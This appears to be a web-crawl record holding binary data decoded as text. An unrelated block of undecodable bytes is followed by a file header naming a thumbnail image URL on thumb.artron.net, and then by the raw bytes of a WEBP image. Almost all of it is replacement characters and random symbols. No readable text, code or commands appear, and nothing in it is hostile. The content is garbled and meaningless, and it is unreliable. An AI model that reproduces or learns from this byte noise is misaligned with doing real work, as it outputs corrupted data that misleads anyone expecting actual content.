���6Od��_F��Kn��F��G�=����pP������_� �pS3��D?��+���-�G5h՟�0�L�U]�LԪWh oB� T�>;�D�7�K����l�U�s r[�n��Gt�ؐ�Fc�9�Eb6�wX�p!�&��ˀ(�~.�g�f4���΄��7��G�Ӕ�o�C��b""J���V��U� �ш�~������p,�2�����y!�ob͕�'*`�№�.�S�#\��B��A�� �c��%��p��#
����ߠ����S����l1�t��`]�N�W�%6�_H��l�׸�`���@���4�nH�s�i�e,>r�'Dl��Nϑ�7�$c�0-���\Q���H�<�E��0�Z[� �坤���f����q�߽VK([��w��S��1�m�����uBkE�$�����)�M�z��6���󫆄&aj�G���OL�'h5���Z5���jد|H��iMb����:�]���O�x��Q����p8��H�[&�G��Ǥ)*
�`:��n��I�`���K�U��W��D�%w��� ��Gt�>z�B1�����$��5�4�� ��pcQ��.0L��@̧ȤD�{D�0�:��8{^���龀ľp�;[����aj&�laydlx�b+�m-�Ix����A�7�֠¿�V�R��wDp�8�l�K> ���oN�8�8>͌D��?�d>�=M?,���A)#�G�h����VL�W�C���*Ú��s~QW�(䀲�] 5��d���3�S	��aōj�]�#w��^$:MM|�MVX$X9���n �mLގ	��{�k+V��L�@�N<��8�*�,���Z� G6��xiu4c�;'�(2�����]�O���� vq�+U�?�+���c!껏6��`jcՖr�55�&�w��0��
�%B�pټ�QR���#DF���zU�&vE~;n�����E�"���9i%ڦ�W�PϾ3�]E�d*4�ګ��)Ifi�冪�*�i�r�[�$Sf4<�obwk�H�l���� �Y203�0����&r/Q!�ؼ�.�
@��B���O� OCrO
^����O�n\��Sh*�6���M�i��zH�]m�Q�cm���ݸr�}�!̉O�< �TO��W?[��i�s���$>�����ۗ�Cı�eS�mx��	�%�痚ۚc��'�4;v�kI0ɱS�n�xR��!��t���T
���	w�w0/�Q>vV��Ik�s�?�ׄ��10̧J����l�����p�C��!��،�wқ� �Ka�wR�	�<i�����M�xl�;gdI0Z���f��<F��v�V2�LIl%h��2ǰ����>�M�i�U�{^�|	@����y�3 !���Y�d08��R՝
��Q�i^���)#������R��0xf%�qz���u��=�gT*��)p}$	�����0�[�n�q��b��3 .�p�-yM�/(��3�z�H��zς4\����X:\	��(�v��t���?Ft1Ȳ~�
ζ�.�Q�#+w����Vo6T裉�Ʉ�&�ʴ�D ���wkmj��k�)�Z��؞�b�R1������l���ݤS�ǌ��<��q�
��Ф�Ϸ�(��J��.�D��D��'��xT���Tحa}q�7Y}g�Y,����xU�AYU
���5G.�w��Jh
|{��U��c�;.���`�0�M��8q�-����m��o���D��#�!�x&��1V���X 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F60adfe079782525e64752b9ab3705da1.jpg&w=800
body_size: 32932
content:
RIFFl�  WEBPVP8 `�  0��*��>m4�H�$"��t
���en�͆R~�G(D��w�|�wLR����s�j��c�'�W=�G��3���=x��/�h�/9��
����W����N��L������#�g�o��x����?��3/�?쇰��y��w�7�_��G���+�G�?YO���~��؇���������r�����y����V�z��t����[u�@Έ[N+4��JĤ�%���ѭ��f���#��A�$��6�lHnm���[�����w��N�Jr[*7?�"}l��ЯW��q)Lp�a�\������]Q�D�;�^��������}��i�S������tjk��Skn�r�ҹ{�}J+`8�>#�l_�>� ��ȝ�o#�u�CO��&��Xv���T[~�?;s����le�6i.Lp��M�Z���VHG�͌�gI��#��ꬪ��Bɓ������1|:�ȟ�7܏��HzN��WO��#S��oANK��]�c{����.�����㭁�����j
!b���F!�q�j�7�|3�/�$<,`>�͹R"�6y��zwlۢb�	Ҹq�u����n9Pi}��6�M̿4!����ͬÅ�r���f���;�oCe���N������c�OHU�P!��i,zJS6��L�S�uVv`�u�0�)���M5t)��f�O~!%��3r�W��qS���!̳u�1m秹!T뉟���i[�*���J�}�3T�r�woY-)�E����X&�`u�Dϩu?�V���v�]>����o�����t�h{�����'�_�y C�U։}���[��@މ6�gO;���S�3�+��8P�N��o�E�r t��N���2�.΋��*����L�-�П��a��>	á8 {�脶�&a����J��y5#�ýH�ה/�:����S���-;�s�� ;g4�\��@AL*k�[/}���"���i7,��%"�=r� ���ުa���%���ΐ��H5���r��:2��KF�q
���綠W���F*�2�o�B�����$~�\��.��w�S�U���Ǝͻ�	���ͤ&����P��-�?V�%Lg�m�_.1���� 뀻�0z���.���6�*Tf/8\X���otj�]x	Du�Ǐ�ٔ�2���Lm�F҂E|��D1�4
D_���m��q�![ w�7��є )ZXw����v���^� �;��io�ɲ�W3\��y>!E��צ���FL�NԡV��)���Ab)�Gv�xf��e��\���*���ڨ|�ثiz��ʰ��2��`$���&Q�k�7�:q�c�Ep���B�u���gn�h���W��)F��؏p$}���w� �$w��/�9@΢��mo>�Gx&���-}���l�S�ٙ�O�R�ڻ�xs�DBU���?�V���a�����A� w��5�/1f%X}����H0W�*(�i?y}`��;}��d��h����u@�"C6�p���+�l�����ʮEqj\�3�������r���)���I�Qx�
T
�sP�?�����c�'�U�C� +�Dd1n�5Q	@��\�|�ϙg~Šu��Qd��kr������|�j��@��S�mDQ�}H��t�vضA��4+5Pk����c%�h��������:�_�� ��~
�Fu��9���v��(/]&X�<.�dI�Yz��1����ͫNt� ǉY��}-��y�J.��څ��?U�+_�Xp9�J�d���Ov Z`*U[։9� P��H�O����n��@J)u�/�H�c`�[=�q�i}��6��s��<�T��T5���;fj:[D�A�oJ7~�1c��.�WPҠ��q@��"X�`��=� �NA�������N��-��)�e�>�&(���(�;;`F�1�����z�CS�_��?�9�c��CqAl��W!��f1�\��s�H�k�`���R�C���-�6c�x�78����R�̨E���lu�Bz�A�M���f��Y�I��1�F�";X���0��d[���1�#���G��gk: {*�^�(���Ӑ���ྲ�o@qR��_��IG�<�Ρi�b��,�8C�dD^ٻ-$4%V|��Ϙ��1+e�����*Ɂ1��B�hF2Վ�oG�z��O���R���Zj�TӇ͎~_*ew�	^�7����������,7e���*��V]�B.��X�<�g� )1S�`���FD��3R�5�� ?��}��fO!%��s�����#�;I"[�����cpG��� �@���Е/�������}]"��񻥇�RD�]P�>��ܳ��l�k�/�iԸ�O?���4�ģ�ғ_�C�wkǸ�/��l�9�1����x���/\��x�d�|�;G�͊ȶ��egZO�,/�yag���࢖3l ����t����n��9p����Sc�Up���L�h���Y�4�i���5��!�l�,[�$B��?�L]4���f����sH�!J?͏�Y�L��KI1\9�)j��#�$�i��f�� �_�~�`Lqc,����^��o��{��b$��������ϋ'�����c5�_l�ֈ~��\,I����5:��c��b�S������"7�-\ϧ!��U����V�;'�w�`�T��т��;�<r���Јy��.�H�������L��RV�m2�ɝ���6P�;�9���'WY�h�V�қ��
q�O5�iH�X2>�� � ����)��~��#`	c5[o�]ˡ�gsc�k��W??'��w��ݤT���(�e�da��Э��ɾF����}﫥e�\k����`�z(�T�{:N�J6�z��, )6Sۡ�=Fp*��:��ad�����*��ks`�{�����F��	i
��_�tS�P��{�ɟ������v�K�._ڨ��������2�mj�Ї�6ޡe�M�X��������s�#?m���<G�'�7�����d��T�^���u��#�2�n	?����\��Шe,��`������F�cຢY,��E�g_*n���>�fg��
��gI��Z���H �[cEQ�k�u��~����L�Twْ�\q i�+�@���
� eg'�XvL�;^x�0�*Q��_PRA8�"��X\�;ҡ�L-����ݬ
��H("=�{=����Pc�4H]*wK`7�]!���$�n���G��T�X����n�qC;���25�*l���J#�x1􌉞�A�4y1�L�{�T�����J\��N��Q.C(_�5p�|�9C�@��8�kM-y��[����k��9��^^hV�h�_�q����4��{�/9)��~0�͆�f�}��,�3=�'K/��y��`�n��*�����
~��ՁI'�W+Cy���3����ņo�Z�UzM��jok��zWx�$�.��C%a�p��z֒����̱m��g`=�y级������4Ct$>�;�_�5�1F[��FRS��w�~,f'�D�6z��( �E�o��uR�I\5�U�͔���c}gg�d�^*��4�lKMp:�C�)�!_e�Hx���/�d�`�.��L�F������T�OMW�B ��]���y�f���
.x{��C�4�2���˫F1�1��z�^�$R+��`���4bS���	🴖r5A��]M�.�N����aj��C�~S����y#��h����������NݝR�Qq>�?��\G"3��ZOɉȐYw��A��K�5�1I��R�y�\E��̭T��b��%$h�����A
2��0��_�No��әu�2�Tk0
��; I�l��+����ꓒ��ѿ�l�̭�c�Y���p"J�cd�V�>ۍ���>%N�*�X�*� �l���H�S~t��PfKȞ;q��]�W{fO^ܥ>.bCt�]8Eb�	Y�0(�w��~�&d���e���Ȳ�f߸�mEn6hz����Q�S�����>��N�W�S�~�7�A�!l,6�To��u�;���?��]�x�pG��x'����^��V���þQ� �\�?r2�M�}��{XGZ̄5�➄��"�x���=bzg�C�0�b��$."�y�l6��ɤ�_�ŪJ#�W=w���'�|����{���`d`�Ǚ��m���Ǫ�!�_�~�Pѳ��)���i��?���"A�;��������SN�ӓ-Cⲥ�� ��&�R���}O����"@ī�2[o�os%���F�"bF(���R�F�\�� �qo��E�s�A�f�؉u�1�G4�g��x)ˮ���tsU�����/I(S�:�D�/�����q�̀�ګo�Ox���vNt�w0��ӽ�5��� #lɂlK��K�=T��ґ=��s����?<�}��ӈ����F]��rVc�\������=�&�pk�J �vG�b*vZ��e�c �s�
M�&���N=c٥�i�w��?�ٖ�D��Q}ol6�"itާS����)���NVU��p��TS~�(�lŋ��&͍8`t�C�sI@J����(^|L��P%��c����p|�jx.Z�]�J"N4�O�L�~�/�sD��s�	�C�
��MF1�y����MB2�Gdݼ��i[��G:��S������z�U$JGmhW�%G���u5�йϏ2̸��.��T�w�����.��*���͉ቮ���mV�I:j樚�Q�n��x,�L��gj����mN�|��i"a�ʷ����D+�y�2��G� ��f�x�>KO�i&*�����y�"g�sdCu�]U5��&�
#*���mJ��a��C�̒0	�.�nV�Sա��E6�J̫���C��s�BC�z$a�h����w���эx�o����}�����m	u�§�O�Г�(7W��l^;��j�����=�ɎP��S�P�"	lk��l\�?���"�e��q�z��t'�굦B�{���G�����>p��[��� ��y�)�~A�M]tjk��wfZk^�������
������@��,#��P���S�7*<0��d@W�ĕ�:> fnZ��r����X�����.�"�|�ύh8�B�尾��Ɵ�����e+S���a
ixT�G����4����|�uGƗ2�1/Y8�/�NS�� �)�g�N�/��*K�:�u�<�C�a� t	T�U���P� ��K2�y�l���`&�\7?�h��u�Mb}�ѬI7C�*	J�rf�@|q>�/>�[z������&�}{l[(+�~I�h�п�几��)���@�@0'1Vv��sH��J&p!�s�.�ڶ|���L��ګ��NN����9Pc}��WߝF9��5� X]ۋ5�#�������X����	X����l�ji1���1�AQ��`S���Io����r.������VB�k�!Pc}�}}/����kBt%a�b.F2
�h*��g���՛9,�t��L��P�F8�K�5�������f��F�:E�ʟ�)C��9d����AEL�Y�C叠�Y�ܠ�1�s�%6���j�})r�і��2��ǚ��� ���,��/�'��'o���j6�%S��Cu�?�;���&����ZO;u�caS��O���ӳk�H!��YA�N{��R�#�k�zA`Z"��wP~��_òT r��14ǯ��J5���JQ���&�^�V��۶����CF���]os}�k���{\1��ɱv�c7ƒLBq	J���N�I��4���R�%:~��; �ȶ9$��߇5����O���!Ɣ��_��01s�	�(�d�|�3 ��i��J*��+G����]
L��u�V���ɓ.�����M�u՜`�
���c}眔� ������7�&p{ͩ�5�4�d�8�f�#8:ۃ2ߜ#	��o����K;Z`=���K��YЁv��ȗ��.ψ(�^-iIj�"R�p���(��S%��F����Qz�߭�P����Ī9���D�����*��7�c"��+�՞�x���{��^*�~����5�F�e$���i�O��ΏU �ޥ���;���`�aEA���!�pu+���2LNF*f�CY��J�l.�P�_�Յ7��J�
r��օ�\�֥���>��_�?��@Q�.��N\��#n���j�����a3�l�1Hz� ��u'�c$���az#�CQ�:�.�U�vc3n�ȵ�!��&$��Ċ:02�^ Uh���9�SGy/Q�s�.��(L��8�T���LX`i~���XTY��������H^3�+P��3� 
���E�-V�Dl+��C���K��
�t�q�g.��`ٙF�հW���*0��e��������@�T�
Nà��EnдO2k˜壶>B����:�g;OL병Ӱ��`�
L�N�V����rM������mi _�S��ˣ�#5�8[�>Ӓ��M�-�g?z����.��GK��؉�֊)�Jv���	�S����,tx���3�kVw�dQ�T��t����h%:4Z�n�6wᶆ7�V;"e��(j"?�ѥ ��ˊ�!�"G�X�0g��ϣ+�zJ�(�[��r0߀闵q����I�!�R5v� �cr]���	-G��Rp^ޢv\~5ݴPf��B6 ܑ	�Qx����q���<�f��띝������̃���0�?!Cj�,{o},(X������q��̳4]j9/ǯ�i��н�ܮ*��e ���t$LN?��ŷ�c�:�8*fr����/YϩHքP�����+E"(v$��N����`�
�T1=�7���G�w��g/]�i_D�6��h������a���j<�>Z��G`HoIJ���^Vg��%�ܒ:^ ��Pp�{����ɑ�Y���O���Eם��hQ���u ��8���8��߶[jˑ�yK�q��W^����+߸e�-3߮�̯�2�J��ZOH�0�Ivq@��rU�U[?hW���%��̈��2�bB���J���M��<�a%��6�~���i���u8���g����h���2��X�p�|��Tc�+j�g �8��PL�f��W�0���6˧IjX�^�F��ff|?GF	^�����2./N3#�(�,}c� �zɆp��+S���8�M��elr� O��C���p
�G����HG��Ek`CdT�C���
--��M���)~�vbu�?wx0&�AI�	��.�  �s�
v�6��~\��Gw5�-�򊛧����3=�J�u8?�i�"��c��	�&�R|<���p����i,8�0��D��Ç(�{bu&��v�-R{��'ˇ�*���F÷���>D�[�>%1�)�������Xp��}%�p�F��������N�՟
y�J0��k��&�V���2�t����B<K��~��o�o�c���k�SaJ�TI�^I�(q���U+��H�ވ�/ĥ�&#�G��o��ZFǍ��J�K֤���Z��ndJ�}��F̂Y����$bQ#(!��@��Q�ء��! �e�%� ^(��V�c:A���:u��)Z����������Cr��><T�nL�uخA�N�}Tt�r�����a�Q�}e9�tJ@�h�Ϻ�k:]z�;��a&�}�;���Ѧ�79R��K.a�W?��"�ͫ3}cHx˞N��2�� �ԾK�ܗ�DjT�BC��w'p,/E��@���29�����r��A�Q����*/��w�D�I��5�� p ���n�����/�p�5q����k��0���c\ ���
�/l1|u,�L�X�-�%�^����1�A��N�FI�"�ǰ_�?���S�̫1,�����6�VÀ�pW�x� {��8�+��i��z��1LA��0Ӗ�+l�����0��a&����>A��߷���G[5�g :e9�Ɛ#�r[��2������G�0�KH���"Ň��>����v�lQ�p{@,���okfCp��$!��h����=Pe]`�Z��V�6���`�l���U�e�D���8��\]�(y�4"Τ�f"��o�r���.�G&=�CƚCͱ�q��H,�r����e#}��5te9_Nd�B��Z��q�0E��Z'>8����R��_�q8�^u�M�����~4:h�S�P6!K�c��h�KwMO��wpV@��tځ����{����U�*j�\i�H
^/��{1�4Y�޳�d���;�;�<�N��b��)�k �s6_��J�k��{����<p��D���N�}ஆӑ�c��Ӵ��A���9�lS��0X+-�����
�����za�vP092�zQ�i�q�8��oVz�ץ\�vd�uo�*� ߊ9i�����<X�MC-������[L���j�i�X��NBNS�n�;f)3[�OFVA�(ns��]�
H=s�+i~���la��1��ZIq��+���q�C�V����	F� �M�0��8r���T�i=�tk�HJ��l �@��ɥ#�o$י���'�tt}y�L��j#Ƹ�1�"8���$���䛈`��eF�����O��~X9AWu�-B�3���AYx�q���-�;{3G^��L��W�C��o��(�D�޽�cWA���
�2�C��H�f�(a���e�/ƿ���ĵ�X�3N�d�b7�5������K5;�}��Z�s�x���e�?������]���5��]��"e�Jo���T�M.l�K�9��8���º|�O�B����TQd��K�VH��.K��+����ne!�Է<�����޸Hk���S㛵�w/��d��kFG33�>"��Uu8퇠�4�z�$5E7�%~٠w�묾*������9�YlK���^_��fY�EX��2�:�lT��"v�!y;Vy婔V��
�u��4OJ����?���EL!g�4��Qbؽc��r�g�ly�J�b������Ӵ��Ax-�h�y���m	�'{% �+�u�����Z�ަ��}ܽ^n*�G�x)ȯ����'�g�h��r!�'�&�[1�C��&��h\ԞW&KlZg\�h6�����@C����Ҍ�n�����O��+��~S���d- ����:�n��银�6�w�����)�|����L�'L7:F<��O]����i���ڂ�lIE9'�D�V#�)ݬ��a?L S�?�]�b�]���M��U��F���u\���'@�;D:��g��E�l�ӦtNtbFG���,͛��Ս��d�嬓v4���R</["�
v�u?�䢬b������gӀ�����Z��mU��"�U�%��0$��z=m��C�Z�K5M&�"g|$z)Ց�-��i�Y^ �y.�w�#΢�%˕�ņ�R�{j
 0[w�H�"��Y�aQ:������y��
�u�TY'Q�ܠs��=�J��H���3o}�=��.�L�	�YJ	�nd#�)+sD�Z�t�ݻJV�gKϹ�z��5�*Y����\�Ik;���U�`dB�ڶ�8����N�׊*ݘ�la>����Λ�S���L��&�
��NG�q����Z@���V~�1?�h&Q�˂�<�N���C���pB�%g̶���nk���K�r"�1��TD��݁����&N���Bf�a?�hQ��Â�jҊ�&R.��h��0�P��rr�f �M�е��� �.�E�&�Q^0h�"i��Y�6L�U�h�\(i|m���2d�Y衙����9�!��ˀ6�X�׉Q��"w� y�X�T+��B̽��ޟ�?R� �e,V�$�{;&3��Y��aUз-�IϠB�D� �)p�Tr��!� �6vZ74�r�;v��6�fc$��Wܛ�6\F��.+�eN�ބ�[L�{o�*:+V�m��q�W��x�݋Gy@)��t��ɆK&��o��#��_߈}���%R�)L�X����Rl���߉����ŧ\2S���?u�֜�yӐ04�>CS���CD�T�븒)�xEN��ψ����T\��FJ�S#;:��\��ԥp���E#6�I�XR��F������GT*v��.��Vy��b�H<��^���1��t�_1�0��/��4[*(K�g0r��	���X�����.޻;U�J��˯��\x�cR`�Cz�p��w�@���R+�C�Qj�1����a���Ÿ{��%'Y�շ]e\YvM���vx�ǎZ�yȆ9a�oΫ�`]K"�;���`^�V��?��f����~rQ���������,s%C�'���D�[ܫ��H8�TC7�&���3�F'�� ���A�5�g����	n�`u7=��`�!���R1��"��jUT���[ ���H?�%r�`8#�H�#
A��m9����/e�ȴ��X��/�5T"���X���b��h�A2ȓ/E���e. �@��P���R4�l.�PiX��Q=-�)W�qV55�֓]�	S�cT����:=�ބ!��8��UR�p>�r����i�I� ����='�{y� U�
��α1�q��m���+s��l�^�V�[f{;��b��yw3�7�@�|��3��Sp����qORW��Bj���M��/�����Z�O��ۓʏTy�s֠��'���t^,>u��PUF�v���|��)-`�(?�%��p3��2�Ed���Dͳ��%x�p�8P| �ύ�#A}u)-ݰ6�3��)^
|(�
��Њ˓9R��Qp���`��ь��.��6�«V�����
X,�ഺ�!O��^���DZ �����4��*̖-��}�)o�W7O躽ؒ�4h�,9�֓
�NMJ`Y�fK��=�BQ�q���@2��Vx͆���l��Q��&�1_���ݽ�����T���u�1��o���u�l/�H�Z�=� `�Z���uj��i:��Moh�zJ��r��e� �)�3n�,:Ԛ3���:#`C��E�[�p���[�ㅰ�b�⬟ϣ�,lk�)��z;9B]���n��5�K= �ʲX ��T�ڜ9�Ċ�c�[l{$T�^��f�7
�3��������,�Xz��vɍn+�O�$:O����Ww��~��zC����2�m���A{$-(U ��p5��@DJT�*ΣºVХ��8�4�6��I���eT��Y�rt,|��"�%�Z� _�Gn����J��A�xy8�&��;O�AvV��y����'\�Z�a8A���"��mH��GR1������ ��"��b�/�Ĥ)��i�?�3W�����\r����C�cN���"��>��.��K�CeB��vi�ҧL�������U}c�n�N��\-j���>Sf�u��&�ec@!! F����p�`r`���� ��c)�
��u���o9g�g��5��=	�Ј�Մds��_�J攣ͽ6C�y�Gy�[��1>������!�������Cf����d�-�qy���f?�wpv\^C�=*�����W*����4j4���'՞�L�"��[��9*�#�R���	p����:�o��hY��gK�=p�y~T���
�~��r}@�v-hX.��g�P�|�uZ����
�	��6Z�#Uf�- Ez�ƴ��(�H�4v|��7��=�=}��?H�(Įnb���W��ɡ%��W��^8S6�< ������⦜�~���kɪ0�x��Z��Y�����s���@rV!TN��Cs��'�'���0j��S��a8GX^<���F�O��=�Fo�j��)�M��v(���/$=��Gٸ	v[�N�`SSϻ�`�;�N¤�e����H�9y=����o�'>`_,m��b��$_��&��`h�/��_C�hM�gYP��4��s�A[��<�(���+`}P�j��Gw#�H��$��O�r��K�1��vk@��8gu�Đ�n+�l�i��-�M7��z1�=���8���I C����K��l���3nB�25M�f��X�$�HHn��K:߸�Ҙ�1u{��4���~qB�#7�bC�����,����E~s�H%��l5�iU�O� Gf�.���/QM���5!n�����#�?��KQ6��f��U��t�b>�R��qw��Wr��U���C��<�:�>������9��o:�n�=$TW�?�K��n���U����Ê�� ��*,���ѳcǱs=�gխk�!G������R�c�Q����QT@Zjo��h��q7It�EKz�	B4'4��̥�9��=2�^FI"�A�&pG�ϯ��Rk���I�p̅1بJV%���H�; 2*ge���ƃ�s�M3���J�6;\U��@35�s�P�_Iea�UM�,��h�Hs�����u��)s���4�Kf��1|����`�j��>�[$�����G���!�G�#�����E��R>�'�#���©C��~"��q�V<��ޢ�fg\�۪\�9;�]�H��ꎣ	���[It��;F��s�{Oj`�W�-ў��#P�^`'�r��������)�aP14�NAOI:���+`ص���W���?ȍ��$�^y��+?�moO*z��~ĖhjK+s�'�V=qK�Y[T]:(�ݮ�<U���>R�R3�zW��1�3�'z�&�A���/�7��3B��0�g,vZv~k }���n/��	�!���!{�}K�\�+��$-}��`�͈�bj%����Ԭ� >C?��ËtCA���^������)�sK4��^�FR'��I�g��E�����A���V1o�9[��v�d w�ۦ���]S�3�pG����Cd7�qQ? 9��q���5]�W��ޑ�K`�\��y|����[m9�j���ٛ�n��e�ֱWq��,��3���+�?����Ts �������h4��"tʨ~j�V���tt��s���[��<S��������]~4���\<����(ʐu�8;+ۅZ��88�摚qv��U���
(�o	R��
$8���H6<�pn��͏�r�'4Er��[J刺1LTJ}�0�Bך�&�ݞ�/����h��W�M�fk/��ۢ���)u+��b�ퟐ�����$�a�_���`�5��xW6��\ �k�D�>��iտ�;�:�U������Hj��!��	���ۏ�q<�ɛ)���'�`��r���mp���go��S��0W�g�����VT$���W.+�^W]�w���"8�3�˫
?�\rHҳ�:�Sy�eY
�`�Sh�J��P5Ĺv����/[�c@��O�g�Qv��x���'#ӷl{��5�2�1�
_)h�
�'���
�r}]��O5[�^�K��MG�y~c5����n��+�/g��;k�f��R�.����h�5��M�v��R��AvL��1۰'�;��Z����C�"(���G݂��Z�C����!
�$E�L>%��So��hyu�T��LJg�#���[�E�o�k�F�k�����ܨ%����dx{�-�����ƔڪTү��[��2�*i���=�7�U��uA.Y�2�5�rEsȲ�J&;�kW�փ���xK�1�{�!`�`(O���22�'�h\:��r����Ң��-��I�7b����un	�Q�1u��/+�	;O}���;�1u8G��kK��Q��j�(d�p� ��RR�)�y�H@�o|���nn:hY3�o3�e>X�e���!tՋ��.�45������v 9�AK���?�bV֫����f��պUf�1��y��#��;���ޔG��c��3���2�A�t�BwO�*(�\M[	gb%s�ד'��I���ҟ�1���w_!��1�E���$����x��ɞ�Vp�����Aˌ��c:�y�H��r���V-j�p�O���񘣱FD��g�>���|��n3If�2��W8O��E��-��rՑ��g�\m���TF�2(��~��S/�ổ��Y������KTЦaC�eq�ɤ��C)·AD����7'�L�q�G��Ā$L�M�^�b� �A�tf�$�a*rs�֊�_���5���?)��E�9CNv�l����s|Y��=�ѿ�,\N@�<�1���P��2n�<��M`�,{h1%���h{�.�?�ޔ͋���L���gd�s3�`(;
J9���u1!�?ʌ[�W�IuG���g'�.�zn#t	`���G��(ʔ�P���?��޶�yl�Z�VP>	�������ۈ�o��`N$9�.�����=�$ݷ�t���r@�i9Qw� ݀�ȭ-� ���9mF,~R�O%fc��0�g��}=��z/.7!�i�@��V��@gǚ[��m���������l������6Q��D~�G��o��LJ졳l���@v�`�Mo]}�8�q�"��?���)�(��"�g���\(j.�hf(&�v	^"�a��Z܂?��:�I8mGSf1���g�¶�\ G�`$e��J	�	b�\�yEo��2��h�-��2R��M��~+�����3�Գ�q�˻o��W�q_�$n@�RqO/����C��� &���u(S���]&*�)��(Z�)��^���������FB�����'�8 �n\�% ����%�u*�j�B17	���`����ɚeyk(o�k-�4�0�
�1���>��EIGm�y����G�<�8�b��GD!n�R����O/	1�-�2�ԣ:[>H�vR�ۥ����+�*9�zdP����OO��?\�˄o���K��t��g]v���e�$zL��ת���_.E�.v�j�5\h��U���H��\,=p4HE���<+�qg-w9?/��h��	ˊ�9]h�!��P�_�EHx��>��]�L���d0Vn3b"L���
�=����C�i����H;*�����4��틘�\a��4t�ǳ,AM��^_���O��*)Ym�
����HV��t�ڪ���_�kM�
v�@�ub s�}ޮ8IJ
'�S:I�7���{��� �� ��U���A���G@1q�n���V�<i�Pm�&z�3#�@�ƞ,R�v��5~:�����U���H4�x��9��hT.�pDi�R�L'ި8�o�1B����/D��č=�UremQ�����F�Fu��H�[��l
����Fx��l�s��.{i5�.V
��oC�O�� n�y&����Z޾ݱ!m��9��O�Z�O�1�0'b�tr_� ����5z�������>]�;+
�_�����o��_y�"G�KL�T�s����ki�lΔ�v��V jyJ���<��Dv��|�(<54�%{sB *>��mvO�����b�S8����&�J�@M���چPA��/_��1��������WG��\�]��Yh���)��H� -:'��^7�P�����U��-�a�\Ck��q��m��#A�@V�=�͓}�ȅ~���'�Ԫ��F���k�2X�H�� n%vt��R��۴���Rb���[�W�(!����1���?lŖ�b�B���'�� 7��y�Y�ܧ�	̯��:l���`� ���	h�����g>��Ww�b����Ҥ�0߹���ͧ�>G8�~������&/o�Q��������1�;�4bXQ�g(����ʀ������a��J*s]~Q����
���(/O�~�0Iꁵ1'4`8�#���[�&��寡��d� ���^�� ���o�� ���� 3L��>�56U[^���d�-"Uu�!�1.r|���9���=����o
-��?ZOT&����6���X{��Є1�βf�[{�C��Җ����Gr[pʌ)G�� v���HgG�^wڄE���7��oa��9�g|Ή&7Iz��H��2���H��J��oQ�a������/I%O꺛j�4�Tb�ʧ����u���d����5�.9�&tS�s�%䓪)�=�{�h�v9qڼ��o�p1�!�B�LOw����N���k��f4Ꮺ.O�'�M�K톹�>'BJt��7����@��_7�Ł-���Rf� �xDR��|:2�3��/�%�����݀�#@~��4��|.�:�On��{�A�R�if'/ xA/��a�/��^("�'ɮ��	���WF�������p/�wFE��6������p���IGC����9��-����TX����x�����?_�3s�wF���7�t:�BN'�c��BQs����2����l,�e�U�|���.�U��s���x���m����F�����&P�w��s��&Ijᤅ��ܣR���-�����3*�q�x۔v�uka���|dݘa���m���mn�b��?��x�u����p�@bj�<���pV��C�
��.�ԋ�?���j�
�4�̎��m[Z�h���	�i���h`��X�d|k�4O��޽�h9}�����@�3\j�T5�dE�;��H���67�+ω h��QȬf_u��ăp�3X�~X���X�yv>��$�¶�ů��[�O�J,ǿ.^5�#+��$X�sXUU��5Ql_E���J�0H�=Y&�e��:l3N�C��#�d�sxgX(q#6��:P��L��öuR�R��&TX��6�g�k2��1Ce�Q�w?�H���et�w����A|18�W�T��xwj`W'�e0`0!)��w�0r��Qum*}&|�Q
^�ˠ�AN.��^��!E�a�%�M���L�b���1`k�;���!��J��LwiT�栶W%00@S;�lH3N���'���l^r@�WvqhF�m���J���ftZG( '�t��	�Q��������O�yT��X;����]%�;xܲ���*�~��S������x��Ε����5���-j����{�P5Y�@nxj�]�M��.U��"6�4�Z�`�+�@�Z�ǄU��ƽ�h���@vHx�(��%=���\䇇qW􎱿��͓$['A>��]�O=K��0����Fa�M2z�և�Г}s��W�!�4ݳ69�m}^�Af�1i��պf+����y|��X\���UH��f嘦ϭ�>��W3	�����kVr��t
*����*Ns�~nc�x��*�b�2J�g3[����4�<�++��ׇ�I'J���0L�d��� �ٌ��e}�g����`~��Z�N�D���h"�Nܩ�^�Q�۳(�(%���ĞW+n"*fT����`)C�O�d��W�E��n���B��������6ka���*弾
��	����}7���	�]�&`��k��� ��/�ՒD����o�ˀ�B�<�+����4��N���aEB��l�_v���#7�)���� x�	5��4��u��/\�|���J��e��{pP�řz�@+�r-�2�����_>��u��~�R��
m��=��s�@7�x����Dv���-6��!{�����2zk�4�)CN�����K��YC\���M�dx[��S���92F�����`����ݵP�Û��d���u^<ĘHG��YS�mw�Y:H�7/V��F��b��,[4��|�w�J�q��݋�Z+��7�**˷50M���,<r9�	��i�f��3<�p�Z�ɥ�h�"�HsR\3Ǜd�R�dm�����/�ս�צ'�o%O�mP$�Q�#�3剓~��Z7�xꕱ��'��*=z�'\�W�\t�)�������f�zz��n� ��R��=*���%->&';�|C�Q��%�ڒ����� �'�Q�<�Śo�f1��P.*�\��.�֌#ct��\V�YB��������;�G��v����1c�}�JbҊ�҄�P�*�C:��k֜T'��U����uV�vx=�#)P[�Cv�Oņ��#�f�'IM�I�{R�07s�����Z�h`�֐ |�-גK�_���X�w��w�x�V��	��&:������M�9M���%7��q/ �n앚c�'L�0)&
� �^�v��LB�6JV��Eҍ�`r�y{B��I҂2��z9Y�������L��J�
�I.���f�?P��9\V*B�z�{�z#RMe@=�q7�ҧ@#4"z��n[NQUU��z�kbt��/�#!��aIu0m;�B.�6�v�ïZ%�|S�#3jR�
s߆{����o�}ǎZ	�~'J� AsXfpH�����3��?����Kۗ;.v�[� �4\¥�-���=G�u�۶D�!�h*�ᡬt��Ůgp�:��s��55N�9.��[�����f�!��>m�������+�M�F���*�J�ƃC���&�S�N�����2i2QIWs@�a��/Q�"%T0��F�؍�K0fF�Lp�8�����i����8a.���,B���3�d�r��n|`�a.�F�EM�Nkz�Y3�+����J�*�?Ў��$�Jv~�z��w����I����o��M����!lm��$.���!�����?���.`�0ɫXı�4
